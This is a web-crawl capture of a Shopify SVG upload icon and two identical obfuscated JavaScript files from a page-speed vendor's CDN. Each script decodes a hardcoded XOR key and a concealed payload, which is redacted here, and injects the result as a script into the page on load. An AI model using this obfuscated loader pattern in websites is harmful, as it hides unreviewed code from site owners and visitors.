request_url: https://cdn.shopify.com/s/files/1/0082/4918/0196/files/upload.svg?v=1683025729
body_size: -267
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 50 50" height="50px" id="Layer_1" version="1.1" viewBox="0 0 50 50" width="50px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect fill="none" height="50" width="50"/><path d="  M32,35c0,0,8.312,0,9.098,0C45.463,35,49,31.463,49,27.099s-3.537-7.902-7.902-7.902c-0.02,0-0.038,0.003-0.058,0.003  c0.061-0.494,0.103-0.994,0.103-1.504c0-6.71-5.439-12.15-12.15-12.15c-5.229,0-9.672,3.309-11.386,7.941  c-1.087-1.089-2.591-1.764-4.251-1.764c-3.319,0-6.009,2.69-6.009,6.008c0,0.085,0.01,0.167,0.013,0.251  C3.695,18.995,1,22.344,1,26.331C1,31.119,4.881,35,9.67,35c0.827,0,8.33,0,8.33,0" fill="none" stroke="#b8bdc9" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/><polyline fill="none" points="20,28 25,23 30,28   " stroke="#b8bdc9" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/><line fill="none" stroke="#b8bdc9" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2" x1="25" x2="25" y1="43" y2="23.333"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_2.js
body_size: 3702
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_3.js
body_size: 3962
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976